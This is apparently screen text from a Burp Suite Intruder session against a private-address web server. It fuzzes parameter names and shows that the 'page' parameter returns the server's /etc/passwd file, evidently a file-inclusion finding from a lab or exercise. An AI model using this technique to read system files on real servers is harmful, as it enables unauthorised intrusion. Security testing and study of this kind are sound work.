 2. Intruder attack of http://10.150.150.55 - Temporar
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 166
1 id 200 166
2 action 200 166
3 page 200 3286
4 name 200 166
5 password 200 166
6 url 200 166
7 email 200 166
8 type 200 166
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Aug 2023 09:32:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3094
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
? Search...
Paused